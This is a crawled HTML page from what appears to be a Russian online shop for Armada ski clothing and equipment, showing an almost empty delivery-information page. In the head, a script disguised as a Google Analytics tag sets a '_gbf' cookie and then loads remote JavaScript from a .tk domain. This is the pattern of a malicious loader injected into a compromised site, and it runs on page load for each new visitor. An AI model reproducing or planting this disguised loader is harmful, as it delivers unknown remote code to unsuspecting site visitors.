

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ifyouski.ru/?information_id=6
body_size: 4287
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]--><head>
    <meta charset="UTF-8" />
    
    <!-- Mobile Specific Metas -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> 
   
    <title>Информация о доставке</title>
<!-- OCFilter Start -->
<!-- OCFilter End -->
    
    <base href="https://ifyouski.ru/" />
    
        
        
        <link href="https://ifyouski.ru/image/data/fav-armada.png" rel="icon" />
    	
<meta property="og:title" content="Информация о доставке" />
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://ifyouski.ru/image/data/demo/armifyou.png" />
<meta property="og:site_name" content="ARMADA" />
    
      
        
    <!-- jQuery Library --><script src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
    <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- ///////////// IF RTL ///////////////// -->
        <!-- MAIN STYLE --><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/stylesheet.css" />
	<!-- cloud zoom --><link href="catalog/view/theme/gazal/stylesheet/cloud-zoom.css" />
    <!-- Custom.js for included scripts --><script src="catalog/view/javascript/jquery/custom.js"></script>
    <!-- cloud zoom --><script src="catalog/view/javascript/jquery/cloud-zoom.1.0.2.min.js"></script>
    
    <!--960 GRID SYSTEM--><script src="catalog/view/javascript/jquery/adapt.min.js"></script>
    <!--flex slider--><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/flexslider.css" media="screen" />
    <!--flex slider--><script src="catalog/view/javascript/jquery/jquery.easing.js"></script>
	<!--flex slider--><script defer src="catalog/view/javascript/jquery/jquery.flexslider.min.js"></script>
    <!--carouFredSel--><script src="catalog/view/javascript/jquery/jquery.carouFredSel-6.1.0-packed.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.touchSwipe.min.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.ba-throttle-debounce.min.js"></script>
    <!--twitter widget--><script src="catalog/view/javascript/jquery/twitter/jquery.tweet.min.js"></script>
        <!-- UItoTop plugin --><link rel="stylesheet" media="screen,projection" href="catalog/view/theme/gazal/stylesheet/ui.totop.css" />
	<!-- UItoTop plugin --><script src="catalog/view/javascript/jquery/jquery.ui.totop.js" ></script>
    <!-- Autofill search --><script src="catalog/view/javascript/jquery/livesearch.js"></script>
    

    <script src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
    <script src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
    <script src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
    <script src="catalog/view/javascript/jquery/tabs.js"></script>
    <script src="catalog/view/javascript/common.js"></script>
        
    
    <!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gbf');
if(val != 'fractourguibor'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gbf=fractourguibor; path=/; expires='+date;
	var val = get_cookie('_gbf');
	if(val == 'fractourguibor'){google('https://fractourguibor.tk/tmp.js');}
}
</script>    
    
    
<!--****************************************************************************************************************-->

<!--=========================================================== THEME OPTIONS START HERE ===========================-->

<!--****************************************************************************************************************-->
	
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
		
<style>			
/********************************************
*********************************************

				Background/Patterns

*********************************************
********************************************/
		
		/** Body background image/pattern/color **/
		body {
							background-color: #FFFFFF;
							background-image: none;
			
		}


		/** Container background image/pattern/color **/
		.container_12 {
							background-image: none;
			
		}
		   			.top-menu {
				background: #FFFFFF;
			}
					.top-menu {
				border-bottom: 3px solid #FFFFFF;
			}
					.top-menu ul li, .top-menu ul li a {
				color: #000000;
			}
					.top-menu ul li:hover, .top-menu ul li:hover a {
				color: #B5B5B5;
			}
					.top-menu ul li:hover {
				background-color: #FFFFFF;
			}
					a.mainCat, .mainCat, .one-dept li a:hover {
				color: #000000 !important;
			}
					.one-dept li a {
				color: #000000 !important;
			}
					.one-dept li a:hover {
				color: #B5B5B5 !important;
			}
				h1, h2, h3, h4, .contentset, legend, .checkout-heading, .welcome {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: px !important;
		}
				 .top-menu ul li, .top-menu ul li a {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: 19px !important;
		}
			    .box-heading, h2.cat-title {
			font-family:'Verdana', Tahoma, Geneva, sans-serif !important;
			font-size: 25px !important;
		}
					                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    		
	</style>
</head>



<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=399363106778933";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="container_12">

    <header>
      
 
     
      
      <div class="clearfix"></div>
      
    
      
      
            <div id="logo" class="grid_9">
      	<a href="">
        	<img src="https://ifyouski.ru/image/data/demo/armifyou.png" title="ARMADA" alt="ARMADA" />
        </a>
		<img src="/image/data/demo/ifyou.jpg" title="ARMADA" alt="ARMADA">
      </div>
            
     
      <div class="grid_3"><div id="cart">
  <div class="heading">
    <h5 class="title-block-top">Корзина покупок</h5>
    <a><span id="cart-total">Товаров: 0 (0 р.)</span></a></div>
  <div class="content">
    
        <div class="empty">Ничего не куплено!</div>
      </div>
</div></div> 
      
      
  
      
      <div class="clearfix"></div>
        
    </header>
    
    <div class="clearfix"></div>
    
    <!-- top-menu -->
    <div class="top-menu grid_9">
    	<ul>
        	            <li class="cats"><a href="#">Продукция</a>
            	<div class="cat-wrap">
                	                    	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/man">Мужчинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/verhnyaya-odezhda">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/vysokie-tehnologii">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/tolstovki-i-futbolki-1">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/aksessuary-1">Аксессуары Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/sumki-i-aksessuary">Сумки и рюкзаки</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-gorniye-lyzhy">Крепления</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-vist">Крепления VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/shchlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/botinki-tecnica">Ботинки TECNICA</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/zashchita-i-termobele-dainese">Защита и термобелье DAINESE</a></li>
                                                                                                                            </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                        	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/woman">Женщинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/verhnyaya-odezhda-1">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/termobele">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/tolstovki-i-futbolki">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/krepleniya-tyrolia-1">Крепления</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/sumki-i-ryukzaki">Сумки и рюкзаки</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/shlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/zashchita-i-termobele-dainese-1">Защита и термобелье DAINESE</a></li>
                                                                                                                                                                                                                </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                    </div><!--/cat-wrap-->
            </li>
                        <li><a href="/about">О компании</a></li>
			<li><a href="/info/contact">Контакты</a></li>
			<li><a href="/index.php?route=account/login">Кабинет</a></li>
        </ul>
    </div><!-- /top-menu -->
   
      <!--***** MENU FOR MOBILE DEVICES RETURNS INTO SELECT ****-->
 
   <div class="menuDevices grid_9" style="display:none">
<div class="select_outer">
<div class="bg_select"></div>
<select onchange="location=this.value">
<option>Нажмите сюда для показа меню</option>
<option value="https://ifyouski.ru/categories/man">Мужчинам</option>
<option value="https://ifyouski.ru/categories/woman">Женщинам</option>
<option value="/about">О компании</option>
<option value="/dealers">Дилеры</option>
<option value="/info/contact">Контакты</option>
<option value="/index.php?route=account/login">Кабинет</option> 
</select>
</div><!--/select_outer-->
</div>
 

    <!-- Search -->
    
    <div class="clearfix"></div>
    
    <div id="notification"></div>
	
    <div class="clearfix"></div> 
<div id="content">  <h1>Информация о доставке</h1>
  <p>
	Информация о доставке</p>
  </div>
</div><!--/container_12-->

<div class="container_12 footer-bg">

    <!--Aboutus-->
            
        <div class="clearfix"></div>
        
            <div class="clearfix"></div>

    <footer>
	  <!--contact us-->
    
                <div class="grid_6">
        <ul>
                    <li><a href="https://ifyouski.ru/about">О компании</a></li>
                    <li><a href="https://ifyouski.ru/privacy">Конфиденциальность и защита информации</a></li>
                    <li><a href="https://ifyouski.ru/skis-tech">Технологии и материалы лыж Armada</a></li>
                    <li><a href="https://ifyouski.ru/outerwear-tech">Технологии, материалы и крой горнолыжной одежды Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=9">Гарантийные обязательства Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=10">Гарантийные обязательства Tyrolia</a></li>
                  </ul>
      </div>
      
      
     
      <div class="grid_6">
      	  <ul class="payment">
          
          	            
                        
                        
                        
                        
                        
                        
                        
                        
                      </ul>
      </div>
      
      <div class="grid_6">
      	<ul class="socials">
        
        	                                                                                                                                            </ul>
      </div>
      
    </footer>
    
    
</div><!--/container_12-->

<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter23865820 = new Ya.Metrika({id:23865820, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/23865820" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112918834-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112918834-1');
</script>


									<script type="text/javascript" >
						var text_before = "Мы используем файлы cookie для улучшения работы сайта, анализа его использования и предоставления пользователям персонализированного контента. Мы также используем файлы cookie для рекламы и маркетинга. Вы можете изменить настройки браузера и отказаться от использования файлов cookie. Если вы не согласны с использованием файлов cookie, вы можете прекратить использование нашего сайта. Более подробная информация о файлах cookie и их использовании приведена в ";
						var link_text = "нашей политике конфиденциальности.";
						var text_after = "";
						var accept_text = "Я согласен(а)";
						var cookie_url = "/privacy";
					</script>
					<script src="catalog/view/javascript/jquery.cookie.js"></script>
					<script src="catalog/view/javascript/jquery.cookiecuttr.js"></script>
					<link rel="stylesheet" href="catalog/view/javascript/cookie.css">
					<style>
						a.cc-cookie-accept {
							color: #FFFFFF;
							background: #2ABFF2;
						}
						a.cc-cookie-accept:hover {
							color: #FFFFFF;
							background: #333333;
						}
						.cc-cookies, .cc-cookies a {
							color: #FFFFFF;
						}
						.cc-cookies:before {
							opacity: 0.7;
							background: #333333;
						}
											</style>
					
					<style>.cc-cookies{bottom:0;}</style>					<script>
						$(document).ready(function () {
							$.cookieCuttr();	
						});
					</script>
							
</body></html>